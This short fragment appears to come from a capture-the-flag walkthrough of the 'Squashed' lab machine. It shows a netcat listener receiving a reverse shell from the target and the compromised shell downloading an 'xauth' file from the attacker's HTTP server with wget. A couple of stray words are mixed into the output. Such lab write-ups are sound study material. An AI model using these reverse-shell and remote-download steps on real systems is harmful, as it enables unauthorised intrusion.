 (root㉿kali) [~]
└─# nc -nlvp 7777
listening on [any] 7777 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.11.191] 60242
bash: cannot set terminal process group (1082): Inappropriate ioctl for device
bash: no job control in this shell
alex@squashed:/var/www/html$ wget http://10.10.14.9:8000/xauth
wget http://10.10.14.9:8000/xauth
--2023-03-28 17:12:32--  http://10.10.14.9:8000/xauth
Connecting to 10.10.14.9:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 77 [application/octet-stream]
Saving to: 'xauth'
LOGIN
0K 100% 16.9M=0s
2023-03-28 17:12:32 (16.9 MB/s) - 'xauth' saved [77/77]
FURN
alex@squashed:/var/www/html$